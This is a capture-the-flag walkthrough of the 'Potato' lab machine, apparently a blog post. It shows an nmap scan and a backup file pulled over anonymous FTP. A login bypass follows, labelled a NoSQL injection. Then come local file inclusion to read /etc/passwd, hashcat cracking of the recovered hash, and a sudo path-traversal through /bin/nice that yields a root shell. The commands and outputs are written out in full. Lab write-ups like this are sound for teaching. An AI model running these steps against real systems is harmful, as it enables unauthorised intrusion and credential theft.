
Potato

Lets check the IP address of the victim Machine →
1
IP : 10.0.2.58
Port Scan Results ➡️
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
┌──(kali㉿kali)-[~/Downloads/Proving_Ground/potato]
└─$ sudo nmap -sC -sV -p- -T4 -oN Nmap_results.txt 10.0.2.58
Starting Nmap 7.93 ( https://nmap.org ) at 2023-05-29 10:49 IST
Nmap scan report for 10.0.2.58
Host is up (0.00060s latency).
Not shown: 65532 closed tcp ports (reset)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.2p1 Ubuntu 4ubuntu0.1 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 3072 ef240eabd2b316b44b2e27c05f48798b (RSA)
| 256 f2d8353f4959858507e6a20e657a8c4b (ECDSA)
|_ 256 0b2389c3c026d5645e93b7baf5147f3e (ED25519)
80/tcp open http Apache httpd 2.4.41 ((Ubuntu))
|_http-title: Potato company
|_http-server-header: Apache/2.4.41 (Ubuntu)
2112/tcp open ftp ProFTPD
| ftp-anon: Anonymous FTP login allowed (FTP code 230)
| -rw-r--r-- 1 ftp ftp 901 Aug 2 2020 index.php.bak
|_-rw-r--r-- 1 ftp ftp 54 Aug 2 2020 welcome.msg
MAC Address: 08:00:27:14:E4:AF (Oracle VirtualBox virtual NIC)
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
FTP Enumeration ⤵️
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
┌──(kali㉿kali)-[~/Downloads/Proving_Ground/potato]
└─$ ftp 10.0.2.58 2112
Connected to 10.0.2.58.
220 ProFTPD Server (Debian) [::ffff:10.0.2.58]
Name (10.0.2.58:kali): anonymous
331 Anonymous login ok, send your complete email address as your password
Password:
230-Welcome, archive user anonymous@10.0.2.27 !
230-
230-The local time is: Mon May 29 05:21:38 2023
230-
230 Anonymous access granted, restrictions apply
Remote system type is UNIX.
Using binary mode to transfer files.
ftp> ls -al
229 Entering Extended Passive Mode (|||39163|)
150 Opening ASCII mode data connection for file list
drwxr-xr-x 2 ftp ftp 4096 Aug 2 2020 .
drwxr-xr-x 2 ftp ftp 4096 Aug 2 2020 ..
-rw-r--r-- 1 ftp ftp 901 Aug 2 2020 index.php.bak
-rw-r--r-- 1 ftp ftp 54 Aug 2 2020 welcome.msg
226 Transfer complete
ftp>
ftp> get index.php.bak
local: index.php.bak remote: index.php.bak
229 Entering Extended Passive Mode (|||58047|)
150 Opening BINARY mode data connection for index.php.bak (901 bytes)
901 33.51 KiB/s
226 Transfer complete
901 bytes received in 00:00 (20.70 KiB/s)
ftp> get welcome.msg
local: welcome.msg remote: welcome.msg
229 Entering Extended Passive Mode (|||54100|)
150 Opening BINARY mode data connection for welcome.msg (54 bytes)
54 994.98 KiB/s
226 Transfer complete
54 bytes received in 00:00 (20.66 KiB/s)
ftp>
Web Enumeration ⤵️
Now I got a login page →
Lets use the credentials from index.php.bak file →
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
┌──(kali㉿kali)-[~/Downloads/Proving_Ground/potato]
└─$ cat index.php.bak
<html>
<head></head>
<body>
<?php
$pass= "potato"; //note Change this password regularly
if($_GET['login']==="1"){
if (strcmp($_POST['username'], "admin") == 0 && strcmp($_POST['password'], $pass) == 0) {
echo "Welcome! </br> Go to the <a href=\"dashboard.php\">dashboard</a>";
setcookie('pass', $pass, time() + 365*24*3600);
}else{
echo "<p>Bad login/password! </br> Return to the <a href=\"index.php\">login page</a> <p>";
}
exit();
}
?>
<form action="index.php?login=1" method="POST">
<h1>Login</h1>
<label><b>User:</b></label>
<input type="text" name="username" required>
</br>
<label><b>Password:</b></label>
<input type="password" name="password" required>
</br>
<input type="submit" id='submit' value='Login' >
</form>
</body>
</html>
And lets also see the content of welcome.msg →
1
2
3
4
5
┌──(kali㉿kali)-[~/Downloads/Proving_Ground/potato]
└─$ cat welcome.msg
Welcome, archive user %U@%R !
The local time is: %T

Now I tried the nosql-injection method for login and I got this →
Now after clicking on dashboard I got this page →
Now I have access for and LFI execution so lets try some thing —>

while accessing Logs option I got this →

Now lets try to access /etc/passwd file →
I got this interstingly →
1
webadmin:$1$webadmin$3sXBxGUtDGIFAcnNTNhi6/:1001:1001:webadmin,,,:/home/webadmin:/bin/bash


Now with hashcat lets crack this password →
I also used for hash identified name the hash tool →
which gives me different values for different tools for cracking this hash →
Now I used hashcat tool →
1
hashcat -m 500 hashes.txt /usr/share/wordlists/rockyou.txt
Lets login into it →
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
┌──(kali㉿kali)-[~/Downloads/Proving_Ground/potato]
└─$ ssh webadmin@10.0.2.58
The authenticity of host '10.0.2.58 (10.0.2.58)' can not be established.
ED25519 key fingerprint is SHA256:9DQds4tRzLVKtayQC3VgIo53wDRYtKzwBRgF14XKjCg.
This key is not known by any other names.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '10.0.2.58' (ED25519) to the list of known hosts.
webadmin@10.0.2.58 is password:
Welcome to Ubuntu 20.04 LTS (GNU/Linux 5.4.0-42-generic x86_64)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/advantage
System information as of Mon 29 May 2023 06:38:47 AM UTC
System load: 0.08 Processes: 125
Usage of /: 14.9% of 31.37GB Users logged in: 0
Memory usage: 48% IPv4 address for enp0s3: 10.0.2.58
Swap usage: 0%
61 updates can be installed immediately.
0 of these updates are security updates.
To see these additional updates run: apt list --upgradable
The list of available updates is more than a week old.
To check for new updates run: sudo apt update
Last login: Sun Aug 2 19:56:20 2020 from 192.168.1.11
webadmin@serv:~$ whoami
webadmin
webadmin@serv:~$ id
uid=1001(webadmin) gid=1001(webadmin) groups=1001(webadmin)
webadmin@serv:~$ uname -an
Linux serv 5.4.0-42-generic #46-Ubuntu SMP Fri Jul 10 00:24:02 UTC 2020 x86_64 x86_64 x86_64 GNU/Linux
webadmin@serv:~$
webadmin@serv:~$ ls -al
total 32
drwxr-xr-x 3 webadmin webadmin 4096 Aug 2 2020 .
drwxr-xr-x 4 root root 4096 Aug 2 2020 ..
-rw------- 1 webadmin webadmin 357 Aug 2 2020 .bash_history
-rw-r--r-- 1 webadmin webadmin 220 Aug 2 2020 .bash_logout
-rw-r--r-- 1 webadmin webadmin 3771 Aug 2 2020 .bashrc
drwx------ 2 webadmin webadmin 4096 Aug 2 2020 .cache
-rw-r--r-- 1 webadmin webadmin 807 Aug 2 2020 .profile
-rw------- 1 webadmin root 69 Aug 2 2020 user.txt
webadmin@serv:~$ cat user.txt
TGUgY29udHLDtGxlIGVzdCDDoCBwZXUgcHLDqHMgYXVzc2kgcsOpZWwgcXXigJl1bmUg
webadmin@serv:~$
Now lets see what can webadmin user can do →
1
2
3
4
5
6
webadmin@serv:/$ sudo -l
Matching Defaults entries for webadmin on serv:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User webadmin may run the following commands on serv:
(ALL : ALL) /bin/nice /notes/*
Lets try to access id.sh file which is inside the notes directory →
1
2
webadmin@serv:/$ sudo /bin/nice /notes/id.sh
uid=0(root) gid=0(root) groups=0(root)
Now I have not access to modify this file so lets create a file in /tmp folder named as shell.sh which contains normal bash calling command → /bin/bash -i
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
webadmin@serv:/tmp$ nano shell.sh
webadmin@serv:/tmp$ chmod +x shell.sh
webadmin@serv:/tmp$ cd ../
webadmin@serv:/$ sudo /bin/nice /notes/../tmp/shell.sh
root@serv:/# whoami
root
root@serv:/# id
uid=0(root) gid=0(root) groups=0(root)
root@serv:/# pwd
/
root@serv:/#
root@serv:/# cd ~
root@serv:~# ls -al
total 36
drwx------ 5 root root 4096 Aug 2 2020 .
drwxr-xr-x 21 root root 4096 Aug 2 2020 ..
-rw------- 1 root root 73 Aug 2 2020 .bash_history
-rw-r--r-- 1 root root 3106 Dec 5 2019 .bashrc
drwxr-xr-x 3 root root 4096 Aug 2 2020 .local
-rw-r--r-- 1 root root 161 Dec 5 2019 .profile
-rw------- 1 root root 89 Aug 2 2020 root.txt
drwxr-xr-x 3 root root 4096 Aug 2 2020 snap
drwx------ 2 root root 4096 Aug 2 2020 .ssh
root@serv:~# cat root.txt
bGljb3JuZSB1bmlqYW1iaXN0ZSBxdWkgZnVpdCBhdSBib3V0IGTigJl1biBkb3VibGUgYXJjLWVuLWNpZWwuIA==
root@serv:~#
If I connect both user.txt and root.txt file I get this →
1
2
3
Le contrôle est à peu près aussi réel qu’unelicorne unijambiste qui fuit au bout d’un double arc-en-ciel.
After Traslation ->
Control is about as real as a one-legged unicorn fleeing at the end of a double rainbow.
If you have any questions or suggestions, please leave a comment below. Thank You !